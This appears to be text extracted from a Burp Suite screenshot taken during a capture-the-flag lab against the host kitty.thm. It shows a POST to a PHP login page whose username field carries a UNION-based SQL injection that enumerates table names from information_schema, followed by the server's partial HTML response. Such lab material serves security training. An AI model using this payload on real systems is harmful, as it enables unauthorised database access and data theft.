 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 225
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,table_name FROM information_schema.tables WHERE table_schema not in
('information_schema', 'mysql', 'performance_schema', 'sys') and substring(table_name,1,1) < 'a'--
-&password=password
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Feb 2024 11:46:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=o3phnlsrfp27j5rovik80dvrhi; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1147
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Login
</title>
20 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
21 <style>
22 body{
font:14pxsans-serif;
}
23 .wrapper{
width:360px;
padding:20px;
}
24 </style>
25 </head>
26 <body>
27 <div class="wrapper">
28 <h2>
User Login
</h2>
29 <p>
Please fill in your credentials to login.
</p>
30
31 <div class="alert alert-danger">
Search 0 highlights